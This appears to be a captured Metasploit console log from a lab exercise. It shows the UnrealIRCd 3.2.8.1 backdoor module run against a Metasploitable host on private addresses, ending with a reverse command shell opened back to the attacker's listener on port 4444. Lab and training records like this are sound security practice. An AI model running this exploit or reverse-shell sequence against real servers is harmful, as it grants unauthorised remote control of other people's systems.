 msf exploit(unreal_ircd_3281_backdoor) > exploit -z
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo SG5HcCsJImqgznIz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "SG5HcCsJImqgznIz\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:42151) at 2016-12-09 18:46:48 +0700
[*] Session 1 created in the background.